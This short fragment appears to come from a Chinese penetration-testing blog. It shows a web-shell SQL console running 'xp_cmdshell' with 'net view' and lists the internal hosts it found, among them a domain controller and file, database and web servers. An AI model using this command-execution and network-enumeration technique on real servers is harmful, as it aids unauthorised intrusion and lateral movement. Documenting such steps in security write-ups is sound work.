 Please select a database : -- Select a DataBase -- ▼ SQLExec : XP_cmdshell exec ▼
Run SQL
Exec master.dbo.xp_cmdshell 'net view'
Query
output
服务器名称 注释
-------------------------------------------------------------------------------
\\DB-SERVER db-server
\\DC
\\FILE-SERVER file-server
\\NAS-SERVER
\\WEB-SERVER web-server
命令成功完成。
潇湘信安
https://blog.csdn.net/weixin_44991517